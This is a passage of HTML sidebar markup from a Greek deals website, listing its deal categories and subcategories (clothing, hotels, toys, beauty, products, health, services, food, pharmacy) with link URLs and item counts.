                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
